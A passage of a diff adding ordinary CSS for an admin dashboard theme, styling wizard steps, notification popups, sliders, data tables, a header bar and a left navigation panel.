+  border-color: #66afe9;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.colorpicker-lg .colorpicker-saturation {
+  width: 200px;
+  height: 200px;
+}
+.colorpicker-lg .colorpicker-hue,
+.colorpicker-lg .colorpicker-alpha {
+  width: 30px;
+  height: 200px;
+}
+.colorpicker-lg .colorpicker-color,
+.colorpicker-lg .colorpicker-color div {
+  height: 30px;
+}
+/***** JQUERY STEPS *****/
+.wizard {
+  margin-bottom: 20px;
+}
+.wizard > .content {
+  min-height: 180px;
+  background-color: #fff;
+  border-radius: 0;
+  margin: 0;
+}
+.wizard > .content > .body {
+  width: 100%;
+  height: 100%;
+  padding: 20px;
+}
+.wizard > .content > .body label.error {
+  display: inline;
+  margin: 3px 0 0;
+  font-size: 11px;
+  color: #d9534f;
+}
+.wizard > .content > .body .has-error .form-control {
+  border-color: #d9534f;
+}
+.wizard > .steps > ul > li {
+  display: table-cell;
+  width: 1%;
+  float: none;
+}
+.wizard > .steps > ul > li > a {
+  margin: 0;
+  border-radius: 0;
+  padding: 14px 25px;
+  text-transform: uppercase;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  font-weight: 700;
+  font-size: 12px;
+  background-color: #9fa8bc;
+
+  color: rgba(255, 255, 255, 0.8);
+  text-align: center;
+  letter-spacing: .2px;
+}
+.wizard > .steps > ul > li > a:hover,
+.wizard > .steps > ul > li > a:focus {
+  color: #fff;
+  margin: 0;
+  border-radius: 0;
+  padding: 14px 25px;
+  background-color: #909bb1;
+}
+.wizard > .steps > ul > li:first-child > a {
+  border-top-left-radius: 2px;
+}
+.wizard > .steps > ul > li:last-child > a {
+  border-top-right-radius: 2px;
+}
+.wizard > .steps .number {
+  font-size: 12px;
+  margin-right: 5px;
+}
+.wizard > .steps .disabled a,
+.wizard > .steps .disabled a:hover,
+.wizard > .steps .disabled a:focus,
+.wizard > .steps .disabled a:active {
+  background-color: #9fa8bc;
+  color: rgba(255, 255, 255, 0.8);
+}
+.wizard > .steps .done a {
+  background-color: #505b72;
+}
+.wizard > .steps .done a:hover,
+.wizard > .steps .done a:focus,
+.wizard > .steps .done a:active {
+  background-color: #464f63;
+}
+.wizard > .steps .current a,
+.wizard > .steps .current a:hover,
+.wizard > .steps .current a:focus,
+.wizard > .steps .current a:active {
+  background-color: #fff;
+  color: #5b6781;
+}
+.wizard > .actions {
+  padding: 15px 15px 10px;
+  background-color: #f6f7f8;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.wizard > .actions a {
+  padding: 10px 12px;
+  border-radius: 2px;
+  background-color: #2574ab;
+  min-width: 100px;
+  height: 38px;
+  text-align: center;
+  letter-spacing: .5px;
+}
+.wizard > .actions a:hover,
+.wizard > .actions a:focus {
+  border-radius: 2px;
+  padding: 10px 12px;
+  background-color: #206696;
+}
+.wizard > .actions a:active {
+  background-color: #1e5d89;
+}
+.wizard > .actions > ul {
+  margin: 0;
+  padding: 0;
+}
+.wizard > .actions > ul > li {
+  display: inline-block;
+  margin-right: 0;
+}
+.wizard > .actions > ul > li:last-child a {
+  background-color: #259dab;
+}
+.wizard > .actions > ul > li:last-child a:hover,
+.wizard > .actions > ul > li:last-child a:focus {
+  background-color: #208a96;
+}
+.wizard > .actions .disabled a,
+.wizard > .actions .disabled a:hover,
+.wizard > .actions .disabled a:focus {
+  background-color: #d8dce3;
+  color: #c0c7d2;
+}
+.wizard.vertical {
+  background-color: #9fa8bc;
+  border-radius: 2px;
+}
+.wizard.vertical .content {
+  margin: 0;
+  width: 70%;
+  min-height: 250px;
+}
+@media (max-width: 639px) {
+  .wizard.vertical .content {
+    width: 100%;
+  }
+}
+.wizard.vertical > .steps > ul > li {
+  display: block;
+}
+.wizard.vertical > .steps > ul > li > a {
+  text-align: left;
+}
+@media (max-width: 639px) {
+  .wizard.vertical > .steps {
+    width: 100%;
+  }
+}
+.wizard.vertical .actions {
+  margin: 0;
+  width: 100%;
+}
+.wizard.wizard-style2 > .steps {
+  counter-reset: ordered;
+}
+.wizard.wizard-style2 > .steps > ul > li {
+  position: relative;
+}
+@media (max-width: 480px) {
+  .wizard.wizard-style2 > .steps > ul > li {
+    display: block;
+    float: none;
+    width: auto;
+  }
+}
+.wizard.wizard-style2 > .steps > ul > li > a {
+  text-align: left;
+  padding-left: 60px;
+  padding-right: 0;
+}
+.wizard.wizard-style2 > .steps > ul > li > a:before {
+  content: counters(ordered, ".", decimal);
+  counter-increment: ordered;
+  position: absolute;
+  top: 50%;
+  left: 15px;
+  width: 36px;
+  height: 36px;
+  margin-top: -18px;
+  background-color: rgba(255, 255, 255, 0.8);
+  color: #9fa8bc;
+  border-radius: 100px;
+  font-size: 18px;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  text-align: center;
+  padding-top: 8px;
+  line-height: 20px;
+}
+.wizard.wizard-style2 > .steps > ul > li > a:after {
+  border-left: 31px solid #9fa8bc;
+  border-top: 31px solid transparent;
+  border-bottom: 31px solid transparent;
+  content: "";
+  display: inline-block;
+  position: absolute;
+  right: -31px;
+  top: 50%;
+  margin-top: -31px;
+  z-index: 50;
+}
+.wizard.wizard-style2 > .steps > ul > li > a:hover:after,
+.wizard.wizard-style2 > .steps > ul > li > a:focus:after {
+  border-left-color: #909bb1;
+}
+.wizard.wizard-style2 > .steps > ul > li > a > small {
+  display: block;
+  text-transform: none;
+  font-weight: normal;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-size: 12px;
+}
+.wizard.wizard-style2 > .steps > ul > li + li > a {
+  padding-left: 85px;
+}
+@media (max-width: 480px) {
+  .wizard.wizard-style2 > .steps > ul > li + li > a {
+    padding-left: 60px;
+  }
+}
+.wizard.wizard-style2 > .steps > ul > li + li > a:before {
+  left: 40px;
+}
+@media (max-width: 639px) {
+  .wizard.wizard-style2 > .steps > ul > li + li > a:before {
+    left: 15px;
+  }
+}
+.wizard.wizard-style2 > .steps > ul > li:last-child > a:after {
+  display: none;
+}
+.wizard.wizard-style2 > .steps .number {
+  display: none;
+}
+.wizard.wizard-style2 > .steps .done a:before {
+  background-color: #fff;
+  color: #505b72;
+}
+.wizard.wizard-style2 > .steps .done a:after {
+  border-left-color: #505b72;
+}
+.wizard.wizard-style2 > .steps .done a:hover:after,
+.wizard.wizard-style2 > .steps .done a:focus:after {
+  border-left-color: #464f63;
+}
+.wizard.wizard-style2 > .steps .current a,
+.wizard.wizard-style2 > .steps .current a:hover,
+.wizard.wizard-style2 > .steps .current a:focus {
+  background-color: #fff;
+  color: #259dab;
+}
+.wizard.wizard-style2 > .steps .current a > small,
+.wizard.wizard-style2 > .steps .current a:hover > small,
+.wizard.wizard-style2 > .steps .current a:focus > small {
+  color: #696c74;
+}
+.wizard.wizard-style2 > .steps .current a:before,
+.wizard.wizard-style2 > .steps .current a:hover:before,
+.wizard.wizard-style2 > .steps .current a:focus:before {
+  background-color: #259dab;
+  color: #fff;
+}
+.wizard.wizard-style2 > .steps .current a:after,
+.wizard.wizard-style2 > .steps .current a:hover:after,
+.wizard.wizard-style2 > .steps .current a:focus:after {
+  border-left-color: #fff;
+}
+.wizard.wizard-style2 > .steps .disabled a:after,
+.wizard.wizard-style2 > .steps .disabled a:hover:after,
+.wizard.wizard-style2 > .steps .disabled a:focus:after {
+  border-left-color: #9fa8bc;
+}
+.wizard.wizard-style2.vertical > .steps > ul > li + li > a {
+  padding-left: 60px;
+}
+.wizard.wizard-style2.vertical > .steps > ul > li + li > a:before {
+  left: 15px;
+}
+.wizard.wizard-style2.vertical > .steps > ul > li + li > a:after {
+  display: none;
+}
+.wizard.wizard-style2.vertical > .steps > ul > li:last-child > a {
+  border-top-right-radius: 0;
+}
+.wizard.wizard-style2.vertical > .steps .current a:after,
+.wizard.wizard-style2.vertical > .steps .done a:after {
+  display: none;
+}
+/***** WYSIHTML5 *****/
+ul.wysihtml5-toolbar a.btn.wysihtml5-command-active {
+  background-color: #dbdfe6;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.note-editor {
+  border-color: #bdc3d1;
+  border-radius: 2px;
+}
+.note-editor .note-toolbar {
+  border-bottom-color: #bdc3d1;
+}
+.note-editor .note-toolbar.btn-toolbar {
+  margin-left: 0;
+}
+.note-editor .note-statusbar .note-resizebar {
+  border-top-color: #bdc3d1;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+/***** JQUERY.GRITTER *****/
+.gritter-top,
+.gritter-bottom {
+  display: none;
+}
+.gritter-item {
+  position: relative;
+  background-image: none;
+  background-color: rgba(17, 19, 24, 0.95);
+  border-radius: 2px;
+  padding: 15px;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-size: 12px;
+  line-height: 1.42857143;
+  color: rgba(255, 255, 255, 0.65);
+  z-index: 3000;
+}
+.gritter-item a:hover {
+  text-decoration: underline;
+}
+.gritter-title {
+  font-weight: 700;
+  text-shadow: none;
+  text-transform: uppercase;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  letter-spacing: .5px;
+  font-size: 12px;
+  color: #fff;
+}
+.gritter-close {
+  left: auto;
+  right: 3px;
+  background: none;
+}
+.gritter-close:before {
+  text-indent: 0;
+  content: '\f00d';
+  position: absolute;
+  font-family: 'FontAwesome';
+  top: 0;
+  right: 7px;
+  color: #fff;
+  font-size: 16px;
+  opacity: .3;
+}
+.gritter-item-wrapper.with-icon > .gritter-item {
+  padding-left: 60px;
+  position: relative;
+}
+.gritter-item-wrapper.with-icon > .gritter-item:before {
+  color: #fff;
+  position: absolute;
+  top: 15px;
+  left: 15px;
+  font-size: 28px;
+  font-family: 'FontAwesome';
+}
+.gritter-item-wrapper.primary > .gritter-item {
+  background-color: rgba(37, 116, 171, 0.9);
+}
+.gritter-item-wrapper.success > .gritter-item {
+  background-color: rgba(37, 157, 171, 0.9);
+}
+.gritter-item-wrapper.warning > .gritter-item {
+  background-color: rgba(230, 173, 92, 0.9);
+}
+.gritter-item-wrapper.danger > .gritter-item {
+  background-color: rgba(217, 83, 79, 0.9);
+}
+.gritter-item-wrapper.info > .gritter-item {
+  background-color: rgba(91, 192, 222, 0.9);
+}
+.gritter-item-wrapper.with-icon.send-o > .gritter-item:before {
+  content: '\f1d9';
+}
+.gritter-item-wrapper.with-icon.question-circle > .gritter-item:before {
+  content: '\f059';
+}
+.gritter-item-wrapper.with-icon.check-circle > .gritter-item:before {
+  content: '\f058';
+}
+.gritter-item-wrapper.with-icon.exclamation-circle > .gritter-item:before {
+  content: '\f06a';
+}
+.gritter-item-wrapper.with-icon.times-circle > .gritter-item:before {
+  content: '\f057';
+}
+/***** JQUERY UI SLIDER *****/
+.ui-slider {
+  background-color: #d8dce3;
+  border-radius: 50px;
+  border: 0;
+}
+.ui-slider .ui-slider-handle {
+  background-color: #fff;
+  border: 2px solid #909bb1;
+  width: 18px;
+  height: 18px;
+  border-radius: 50px;
+  top: -6px;
+  cursor: pointer;
+  outline: none;
+}
+.ui-slider .ui-slider-handle:after {
+  content: '';
+  position: absolute;
+  width: 8px;
+  height: 8px;
+  background-color: #909bb1;
+  top: 3px;
+  left: 3px;
+  border-radius: 50px;
+}
+.ui-slider .ui-slider-range {
+  border-radius: 50px;
+  background-color: #909bb1;
+}
+.ui-slider-horizontal {
+  height: 6px;
+  margin: 15px 0;
+}
+.slider-primary .ui-slider-range {
+  background-color: #2574ab;
+}
+.slider-primary .ui-slider-handle {
+  border-color: #2574ab;
+}
+.slider-primary .ui-slider-handle:after {
+  background-color: #2574ab;
+}
+.slider-success .ui-slider-range {
+  background-color: #259dab;
+}
+.slider-success .ui-slider-handle {
+  border-color: #259dab;
+}
+.slider-success .ui-slider-handle:after {
+  background-color: #259dab;
+}
+.slider-warning .ui-slider-range {
+  background-color: #e6ad5c;
+}
+.slider-warning .ui-slider-handle {
+  border-color: #e6ad5c;
+}
+.slider-warning .ui-slider-handle:after {
+  background-color: #e6ad5c;
+}
+.slider-danger .ui-slider-range {
+  background-color: #d9534f;
+}
+.slider-danger .ui-slider-handle {
+  border-color: #d9534f;
+}
+.slider-danger .ui-slider-handle:after {
+  background-color: #d9534f;
+}
+.slider-info .ui-slider-range {
+  background-color: #5bc0de;
+}
+.slider-info .ui-slider-handle {
+  border-color: #5bc0de;
+}
+.slider-info .ui-slider-handle:after {
+  background-color: #5bc0de;
+}
+.ui-slider-vertical {
+  width: 6px;
+  display: inline-block;
+}
+.ui-slider-vertical .ui-slider-handle {
+  top: auto;
+  left: -6px;
+}
+/***** DATA TABLES *****/
+.table.dataTable {
+  margin-bottom: 20px !important;
+  margin-top: 0 !important;
+}
+.table.dataTable thead .sorting:after,
+.table.dataTable thead .sorting_asc:after,
+.table.dataTable thead .sorting_desc:after {
+  top: 12px;
+  font-size: 12px;
+  font-weight: normal;
+}
+.table.dataTable td.details-control {
+  cursor: pointer;
+}
+.table.dataTable td.details-control:before {
+  font-family: 'FontAwesome';
+  content: '\f105';
+  display: block;
+  text-align: center;
+}
+.table.dataTable tr.shown td.details-control:before {
+  content: '\f107';
+}
+.table.dataTable tr.shown + tr > td {
+  padding: 20px;
+  background-color: #edeff2;
+}
+.table.dataTable tr.shown + tr > td h4 {
+  margin: 0 0 15px;
+}
+.table.dataTable tr.shown + tr > td h4 > small {
+  display: block;
+  font-size: 12px;
+  text-transform: none;
+  margin-top: 5px;
+  color: #82858e;
+}
+.dataTables_length label {
+  margin-bottom: 20px;
+}
+.dataTables_filter label {
+  margin-bottom: 20px;
+}
+.dataTables_filter .form-control {
+  font-size: inherit;
+  height: 38px;
+  padding: 10px 12px;
+}
+.dataTables_paginate .pagination > .paginate_button > a {
+  padding-left: 14px;
+  padding-right: 14px;
+}
+.dataTables_paginate .pagination > .paginate_button.next,
+.dataTables_paginate .pagination > .paginate_button.previous {
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  font-size: 12px;
+  text-transform: uppercase;
+}
+.dataTables_paginate .pagination > .paginate_button.next > a,
+.dataTables_paginate .pagination > .paginate_button.previous > a {
+  padding: 10px 15px 9px;
+}
+/***** SUMMERNOTE *****/
+.note-toolbar {
+  padding-left: 0;
+}
+/***** MAP *****/
+.gm-style-mtc > div {
+  -webkit-box-shadow: none !important;
+  box-shadow: none !important;
+}
+/***** MORRIS CHART *****/
+.morris-hover.morris-default-style {
+  border: 0;
+  border-radius: 2px;
+}
+@media (min-width: 992px) {
+  body {
+    overflow: visible !important;
+  }
+}
+a:hover,
+a:focus {
+  outline: none;
+}
+code {
+  background-color: transparent;
+  padding: 0;
+}
+p code {
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-size: 12px;
+  letter-spacing: 0.2px;
+}
+label {
+  font-weight: normal;
+}
+hr {
+  margin: 20px 0;
+  border-color: #dbdfe6;
+}
+hr.darken {
+  border-color: #c3c9d5;
+}
+hr.hr15 {
+  margin: 15px 0 !important;
+}
+hr.fadeout {
+  border-color: #fff;
+  opacity: .1;
+}
+blockquote {
+  color: #464f63;
+  font-weight: 400;
+  font-size: 16px;
+  font-family: Georgia, "Times New Roman", Times, serif;
+}
+/* Header Panel */
+.headerpanel {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  height: 64px;
+  background-color: #262b36;
+  z-index: 2000;
+}
+.headerpanel .logopanel {
+  position: absolute;
+  left: -220px;
+  width: 220px;
+  height: 64px;
+  padding: 18px 15px;
+  background-color: #20242d;
+}
+.headerpanel .logopanel h2 {
+  margin: 0;
+  font-weight: 500;
+}
+.headerpanel .logopanel h2 > a {
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.headerpanel .logopanel h2 > a:hover {
+  color: #31c1d2;
+}
+@media (min-width: 992px) {
+  .headerpanel .logopanel {
+    left: 0 !important;
+  }
+}
+.headerbar {
+  position: relative;
+  padding-left: 64px;
+}
+@media (min-width: 992px) {
+  .headerbar {
+    margin-left: 220px;
+    left: 0 !important;
+  }
+}
+.menutoggle {
+  position: absolute;
+  width: 64px;
+  height: 64px;
+  top: 0;
+  left: 0;
+  font-size: 21px;
+  cursor: pointer;
+  color: #778395;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.menutoggle i {
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  margin-top: -11px;
+  margin-left: -10px;
+}
+.menutoggle:hover,
+.menutoggle:focus {
+  color: #9fa8bc;
+}
+.searchpanel {
+  position: absolute;
+  top: 0;
+  left: 64px;
+  width: 230px;
+}
+@media (max-width: 480px) {
+  .searchpanel {
+    display: none;
+  }
+}
+.searchpanel .input-group {
+  margin-top: 12px;
+}
+.searchpanel .input-group .form-control {
+  border: 0;
+  color: #fff;
+  background-color: #3b4354;
+}
+.searchpanel .input-group .btn {
+  border: 0;
+  background-color: #3b4354;
+  font-size: 14px;
+  color: #fff;
+  padding-top: 7px;
+  line-height: normal;
+  padding-left: 15px;
+  padding-right: 17px;
+}
+.header-right {
+  float: right;
+  padding-right: 20px;
+}
+.headermenu {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+.headermenu .dropdown-toggle:hover,
+.headermenu .dropdown-toggle:focus,
+.headermenu .dropdown-toggle:active,
+.headermenu .dropdown-toggle.active,
+.headermenu .open .dropdown-toggle.dropdown-toggle {
+  background-color: #2c323f;
+}
+.headermenu > li {
+  display: inline-block;
+  float: left;
+  position: relative;
+}
+.headermenu > li .btn {
+  border-radius: 0;
+  background-color: transparent;
+  color: #778395;
+  height: 64px;
+  border: 0;
+  padding-left: 5px;
+  padding-right: 5px;
+}
+.headermenu > li .btn:hover,
+.headermenu > li .btn:focus {
+  color: #9fa8bc;
+}
+.headermenu > li .btn:active {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.headermenu > li .alert-notice .fa {
+  position: relative;
+}
+.headermenu > li .alert-notice .fa:after {
+  position: absolute;
+  content: '';
+  top: -2px;
+  right: -2px;
+  width: 10px;
+  height: 10px;
+  background-color: #ff564e;
+  border-radius: 50px;
+  opacity: .75;
+}
+.headermenu > li > .btn-group {
+  margin-bottom: 0;
+}
+.headermenu > li > .btn-group > .btn-notice {
+  font-size: 21px;
+}
+.headermenu > li > .btn-group > .btn-notice + .dropdown-menu {
+  min-width: 350px;
+}
+@media (max-width: 480px) {
+  .headermenu > li > .btn-group > .btn-notice + .dropdown-menu {
+    min-width: 0;
+    position: fixed;
+    top: 64px;
+    right: 0;
+    left: 0;
+    bottom: 0;
+    border: 0;
+    overflow: auto;
+  }
+  .headermenu > li > .btn-group > .btn-notice + .dropdown-menu:after {
+    display: none;
+  }
+}
+.headermenu > li > .btn-group > .btn-logged {
+  padding: 5px 12px 3px;
+  border: 0;
+}
+.headermenu > li > .btn-group > .btn-logged img {
+  vertical-align: middle;
+  margin-right: 5px;
+  width: 20px;
+  border-radius: 50px;
+}
+.headermenu > li > .btn-group > .btn-logged .caret {
+  margin-left: 5px;
+  margin-top: -2px;
+}
+.headermenu > li > .btn-group > .btn-logged + .dropdown-menu {
+  min-width: 180px;
+}
+.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a {
+  padding: 8px 10px;
+  color: #505b72;
+}
+.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a:hover,
+.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a:focus {
+  background-color: #262b36;
+  color: #9fa8bc;
+}
+.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a > i {
+  width: 16px;
+  margin-right: 5px;
+}
+.headermenu > li .btn-chat {
+  font-size: 21px;
+}
+.headermenu .dropdown-menu {
+  border-color: rgba(38, 43, 54, 0.1);
+  border-top: 0;
+  margin-top: 0;
+  margin-right: -8px;
+  padding: 5px;
+  background-color: #fff;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.headermenu .dropdown-menu:after {
+  border-bottom: 8px solid #fff;
+  border-left: 8px solid transparent;
+  border-right: 8px solid transparent;
+  content: "";
+  display: inline-block;
+  right: 17px;
+  position: absolute;
+  top: -7px;
+}
+.headermenu .dropdown-menu .title {
+  text-transform: uppercase;
+  font-weight: bold;
+  font-size: 11px;
+  margin: 0 0 5px;
+  padding: 10px;
+  letter-spacing: .5px;
+}
+.headermenu .dropdown-menu > li > a {
+  font-size: 12px;
+  border-radius: 2px;
+}
+.headermenu .dropdown-menu .list-group {
+  margin-left: -5px;
+  margin-right: -5px;
+  margin-bottom: -5px;
+}
+.headermenu .dropdown-menu .list-group > .list-group-item {
+  border-left: 0;
+  border-right: 0;
+}
+.headermenu .dropdown-menu .list-group > .list-group-item:first-child {
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.headermenu .dropdown-menu .list-group > .list-group-item:last-child {
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+  border-bottom: 0;
+}
+.headermenu .dm-notice {
+  padding: 5px 20px 10px;
+}
+@media (max-width: 480px) {
+  .headermenu .dm-notice {
+    padding: 0;
+    margin-right: 0;
+  }
+}
+.headermenu .dm-notice .nav-tabs {
+  background-color: transparent;
+}
+.headermenu .dm-notice .nav-tabs > li > a {
+  font-size: 12px;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  text-transform: uppercase;
+  font-weight: bold;
+  letter-spacing: .5px;
+  border-radius: 0;
+  border-width: 0;
+  padding-left: 0;
+  padding-right: 0;
+  border-bottom: 1px solid #dbdfe6;
+  color: #3b4354;
+  cursor: pointer;
+}
+@media (max-width: 480px) {
+  .headermenu .dm-notice .nav-tabs > li > a {
+    font-size: 11px;
+  }
+}
+.headermenu .dm-notice .nav-tabs > li > a:hover,
+.headermenu .dm-notice .nav-tabs > li > a:focus {
+  background-color: transparent;
+  color: #262b36;
+}
+.headermenu .dm-notice .nav-tabs > li.active > a,
+.headermenu .dm-notice .nav-tabs > li.active > a:hover,
+.headermenu .dm-notice .nav-tabs > li.active > a:focus {
+  color: #259dab;
+  border: 0;
+  border-bottom: 1px solid #259dab;
+  background-color: transparent;
+}
+@media (max-width: 767px) {
+  .headermenu .dm-notice .nav-tabs {
+    display: table;
+  }
+  .headermenu .dm-notice .nav-tabs > li {
+    display: table-cell;
+  }
+  .headermenu .dm-notice .nav-tabs > li > a {
+    margin: 0;
+  }
+}
+.headermenu .dm-notice .tab-pane {
+  padding: 20px 0 10px;
+}
+@media (max-width: 480px) {
+  .headermenu .dm-notice .tab-pane {
+    padding: 10px;
+  }
+}
+.headermenu .dm-notice .tab-pane .panel-title {
+  margin: 15px 0 0;
+  padding: 7px 0;
+  letter-spacing: .5px;
+  background-color: #dbdfe6;
+  color: #909bb1;
+  text-align: center;
+  border-radius: 2px;
+  font-size: 11px;
+}
+.headermenu .dm-notice .tab-pane .btn-more {
+  text-align: center;
+  display: block;
+  background-color: #259dab;
+  color: #fff;
+  padding: 6px 0;
+  border-radius: 2px;
+  letter-spacing: .5px;
+  margin-top: 10px;
+}
+.headermenu .dm-notice .tab-pane .btn-more:hover,
+.headermenu .dm-notice .tab-pane .btn-more:focus {
+  background-color: #2395a3;
+}
+.headermenu .dm-notice .tab-pane .btn-more > i {
+  font-size: 14px;
+  line-height: 0;
+  margin-left: 3px;
+  vertical-align: middle;
+}
+.headermenu .dm-notice .list-group {
+  margin: 5px 0;
+}
+.headermenu .dm-notice .list-group .list-group-item {
+  padding-left: 0;
+  padding-right: 0;
+  border-color: #dbdfe6;
+}
+.headermenu .dm-notice .list-group .list-group-item h4,
+.headermenu .dm-notice .list-group .list-group-item p {
+  margin: 0;
+  text-align: center;
+  text-transform: uppercase;
+  font-weight: 700;
+}
+.headermenu .dm-notice .list-group .list-group-item h4 {
+  color: #262b36;
+  font-size: 14px;
+}
+.headermenu .dm-notice .list-group .list-group-item p {
+  font-size: 11px;
+  letter-spacing: .5px;
+  color: #818da7;
+}
+.headermenu .dm-notice .list-group .list-group-item h5 {
+  margin: 0;
+  font-weight: 700;
+  font-size: 12px;
+}
+.headermenu .dm-notice .list-group .list-group-item small {
+  font-size: 11px;
+  display: block;
+  margin: 2px 0 0;
+}
+.headermenu .dm-notice .list-group .list-group-item:first-child {
+  border-top: 0;
+}
+.headermenu .dm-notice .list-group .list-group-item:last-child {
+  padding-bottom: 0;
+}
+.headermenu .dm-notice .notice-list {
+  margin: 0 0 20px;
+}
+.headermenu .dm-notice .notice-list .list-group-item h5 > a {
+  color: #464f63;
+  font-weight: 700;
+  font-size: 12px;
+}
+.headermenu .dm-notice .notice-list .list-group-item h5 > a:hover,
+.headermenu .dm-notice .notice-list .list-group-item h5 > a:focus {
+  color: #262b36;
+}
+.headermenu .dm-notice .notice-list .list-group-item h5 + small {
+  color: #aeb6c6;
+  display: block;
+}
+.headermenu .dm-notice .notice-list .list-group-item span {
+  margin-top: 5px;
+  display: block;
+}
+.headermenu .dm-notice .notice-list .list-group-item .fa {
+  color: #818da7;
+  border: 1px solid #818da7;
+  padding: 9px;
+  vertical-align: middle;
+  font-size: 14px;
+  width: 34px;
+  height: 34px;
+  border-radius: 100px;
+  text-align: center;
+  opacity: .75;
+}
+.headermenu .dm-notice .notice-list .list-group-item:first-child {
+  padding-top: 0;
+}
+.headermenu .dm-notice .notice-list .list-group-item:last-child {
+  padding-bottom: 0;
+}
+.headermenu .dm-notice .notice-list .list-group-item.unread .fa {
+  color: #259dab;
+  border-color: #259dab;
+}
+.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a {
+  color: #259dab;
+}
+.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a:hover,
+.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a:focus {
+  color: #505b72;
+}
+.today-day {
+  margin: 0;
+  font-weight: 400;
+  color: #3b4354;
+}
+.today-date {
+  margin-top: 8px;
+  color: #5b6781;
+  font-weight: 500;
+}
+.today-weather {
+  margin: 20px 0 5px;
+  text-transform: uppercase;
+  font-weight: bold;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  color: #262b36;
+}
+.today-weather + p {
+  font-size: 11px;
+}
+.today-weather > i {
+  color: #657390;
+  margin-right: 5px;
+}
+/************ LEFT PANEL ***********/
+.leftpanel {
+  background-color: #ffffff;
+  width: 220px;
+  position: fixed;
+  top: 64px;
+  bottom: 0;
+  left: -220px;
+  z-index: 100;
+  overflow-y: auto;
+  overflow-x: hidden;
+}
+.leftpanel .tab-pane {
+  padding: 0;
+  background-color: transparent;
+}
+.leftpanel .media-list-contacts .media {
+  border-color: #eaecf0;
+}
+@media (min-width: 992px) {
+  .leftpanel {
+    left: 0 !important;
+  }
+}
+/***** LEFTPANEL PROFILE *****/
+.leftpanel-profile {
+  padding: 15px;
+  background-color: #3b4354;
+}
+.leftpanel-profile .media-object {
+  width: 48px;
+  padding: 3px;
+  border: 2px solid #657390;
+}
+.leftpanel-profile .media-left {
+  padding-right: 15px;
+}
+.leftpanel-profile .media-heading {
+  margin: 7px 0 2px;
+  color: rgba(255, 255, 255, 0.9);
+  font-weight: 500;
+  letter-spacing: 1px;
+  font-size: 14px;
+}
+.leftpanel-profile .media-heading > a {
+  color: rgba(255, 255, 255, 0.5);
+}
+.leftpanel-profile .media-heading > a:hover,
+.leftpanel-profile .media-heading > a:focus {
+  cursor: pointer;
+  color: rgba(255, 255, 255, 0.7);
+}
+.leftpanel-profile .media-body {
+  color: rgba(255, 255, 255, 0.5);
+}
+.leftpanel-userinfo {
+  background-color: #464f63;
+  padding-top: 10px;
+  position: absolute;
+  left: 0;
+  right: 0;
+  z-index: 100;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.leftpanel-userinfo .sidebar-title {
+  margin-top: 0;
+}
+.leftpanel-userinfo address {
+  color: rgba(255, 255, 255, 0.9);
+  padding: 0 15px;
+  margin-bottom: 20px;
+}
+.leftpanel-userinfo .list-group-item {
+  border-left: 0;
+  border-right: 0;
+  border-color: #4c566c;
+  background-color: transparent;
+  color: rgba(255, 255, 255, 0.9);
+}
+.leftpanel-userinfo .list-group-item:first-child {
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.leftpanel-userinfo .list-group-item:last-child {
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.leftpanel-userinfo .list-group-item label {
+  margin: 0;
+  color: rgba(255, 255, 255, 0.4);
+}
+.leftpanel-userinfo .list-group-item:before,
+.leftpanel-userinfo .list-group-item:after {
+  content: " ";
+  display: table;
+}
+.leftpanel-userinfo .list-group-item:after {
+  clear: both;
+}
+.leftpanel-userinfo .list-group-item:before,
+.leftpanel-userinfo .list-group-item:after {
+  content: " ";
+  display: table;
+}
+.leftpanel-userinfo .list-group-item:after {
+  clear: both;
+}
+.leftpanel-userinfo .list-group-item .social-icons a {
+  color: rgba(255, 255, 255, 0.7);
+  margin-left: 5px;
+  font-size: 14px;
+  line-height: 0;
+}
+.leftpanel-userinfo .list-group-item .social-icons a > i {
+  line-height: 0;
+}
+.leftpanel-userinfo .list-group-item .social-icons a:hover,
+.leftpanel-userinfo .list-group-item .social-icons a:focus {
+  color: #fff;
+}
+/***** LEFT NAVIGATION *****/
+.nav-quirk {
+  margin: 0 0 30px;
+  background-color: #fff;
+}
+.nav-quirk > li {
+  border-top: 1px solid #eaecf0;
+  text-transform: uppercase;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+}
+.nav-quirk > li > a {
+  color: #505b72;
+  padding: 12px 14px;
+  border-radius: 0;
